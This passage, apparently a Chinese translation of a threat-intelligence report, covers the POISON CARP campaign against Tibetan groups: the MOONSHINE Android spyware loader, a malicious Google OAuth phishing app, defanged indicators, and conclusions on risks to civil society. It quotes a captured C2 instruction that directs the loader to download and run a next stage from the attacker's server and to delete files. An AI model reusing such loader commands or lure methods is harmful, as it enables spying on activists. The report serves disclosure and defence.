

Moonshine Loader 是一系列中间阶段的恶意软件二进制程序中的第一个,这些恶意软件按顺序执行,以提供最终的有效载荷:开发者称之为「Scotch」的功能齐全的安卓间谍软件包。下图提供了安装过程的概述。

Loader Stage

在安装了 MOONSHINE Loader 之后,Loader 使用路径:hxxp://[MoonshineSite]:5000/dev/loader/post 将签入消息发送到 C2服务器。

C2服务器响应向 Loader 提供指令,包括下载和执行恶意软件链下一阶段的 URL (tdu= parameter),以及从 app 文件夹中删除的一系列文件 (cf= parameter),这些文件在某些情况下可能由 Loader 的不同调用生成。测试中收到了以下指示:

LD&l=/data/data/com.facebook.katana;rs=0;lf=;tdu=http://[MoonshineSite]:5000/im/lure;tn=.lure;cf=excit,s.r.zip,busybox,install.sh,loader,app-debug.apk,.lure,libNetwork.so,report,;



4、恶意 OAuth 应用

OAuth是一个关于授权的开放网络标准,已经成为主要平台(如 Facebook、 Google、 Twitter 等)允许与第三方应用程序共享帐户信息的流行方式。

恶意 OAuth 应用已经在钓鱼攻击中被广泛用于数字间谍活动和一般的网络犯罪。最近还出现了一些针对西藏社区的恶意 OAuth 应用,可能是为瞄准那些利用双因素身份验证来保护自己谷歌账户安全的用户。

2019年5月31日,西藏议会的一名议员收到了 WhatsApp 的消息,要求确认一个新闻故事(下图)。先前曾在2018年11月通过WhatsApp消息向同一个人发送过iOS漏洞利用链接。

这条消息包括两个 Bitly 短链接。第一个短链接扩展到 hxxps://www.energy-mail[.]org/B20V54,它重定向到一个名为 Energy Mail 的 Google OAuth 应用,该应用请求访问 Gmail 数据(下图)。

经过后续点击,链接只是重定向到一个合法的谷歌登录页面。

第二个 bit.ly 短链接为 MOONSHINE 提供服务,可以确定这些 OAuth 攻击是由同一操作者实施的。

基于诱骗页面的相似性和使用来自 RiskIQ 的被动 DNS 数据,确定下列网站似乎是由同一个操作者使用的:

antmoving[.]online beemail[.]online bf[.]mk energy-mail[.]org gmailapp[.]me izelense[.]com mailanalysis[.]services mailcontactanalysis[.]online mailnotes[.]online polarismail[.]services rf[.]mk walkingnote[.]online

诱饵页面和 OAuth 应用包含以下联系信息:

antmoving.online@gmail.com energymail.org@gmail.com jameslewis199106@gmail.com touchxun658@gmail.com +852 65891393

这些网站之间有着以下同样的WHOIS数据:

e-mail: dashenqu832@outlook.com e-mail: ornaments798@outlook.com

结论

一个重要发现是 POISON CARP 和 Google Project Zero 和 Volexity 报道的攻击活动之间的联系。它们使用相同的 iOS 漏洞和类似的 iOS 间谍软件植入,可以确定这三个攻击很可能是由同一个操作者执行的、或者一个密切合作的攻击小组共享了资源。

除了技术上的重叠之外,这些攻击的目标都是与中国有关的少数民族群体:维吾尔族和藏族。

这些社区经历了数字间谍威胁超过十年,以前的报告经常发现相同的攻击者和恶意软件工具包针对他们。然而,POISON CARP 和相关威胁等级的提升改变了一些游戏规则。

多年来,西藏组织已经对可疑的电子邮件、附件和网络钓鱼的迹象了如指掌。然而,POISON CARP 使用了社区并不擅长应对的移动威胁,如果设备运行易受攻击的 iOS 或安卓版本,这种攻击会导致严重的危害。

Poison CARP 使用的社交工程之所以成功,部分原因是虚拟人物角色、并努力使目标个体感到舒适。这种针对性攻击形式在移动聊天应用程序上比通过电子邮件更容易实现。

针对移动平台的攻击也反映了在世界各地民间社会面临的信息安全威胁中所呈现的一般模式。

已经有许多报告显示,商业间谍软件供应商专门向政府出售服务,他们的间谍技术产品被用来监视活动人士和记者。

这些攻击事件表明了针对移动设备间谍活动之需求的日益增长。从对手的角度来看,驱动这种需求的因素是显而易见的 —— 民间社会的组织和动员更多使用的是移动设备。手机数据能揭示一切。

应对这些威胁需要民间社会和私营企业一起采取行动。

Tibcert 等类似的公民社会安全防御组织的努力是加强西藏组织数字安全的重要步骤,可以作为其他民间社会团体的榜样。

与此同时,平台提供商应特别关注针对民间社会的威胁。不仅民间社会用户受到数字间谍活动负面影响的风险增加,而且,这些监视工具会使使用用户都面临危险。⚪️

Tibetan Groups Targeted with 1-Click Mobile Exploits

喜欢我的作品吗?别忘了给予支持与赞赏,让我知道在创作的路上有你陪伴,一起延续这份热忱!

- 来自作者

- 相关推荐